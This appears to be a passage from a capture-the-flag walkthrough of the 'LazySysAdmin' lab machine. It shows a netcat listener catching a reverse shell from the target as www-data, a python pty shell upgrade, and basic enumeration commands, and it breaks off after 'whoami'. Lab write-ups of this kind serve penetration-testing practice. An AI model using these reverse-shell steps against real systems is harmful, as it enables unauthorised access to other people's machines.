 └─# nc -nvlp 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.100.216 35964
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 19:34:01 up  8:20,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ su togie
su: must be run from a terminal
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@LazySysAdmin:/$ export TERM=xterm-color
export TERM=xterm-color
www-data@LazySysAdmin:/$ ls
ls
bin   dev  home        lib         media  old  proc  run   srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    opt  root  sbin  sys  usr  vmlinuz
www-data@LazySysAdmin:/$ whoami
whoami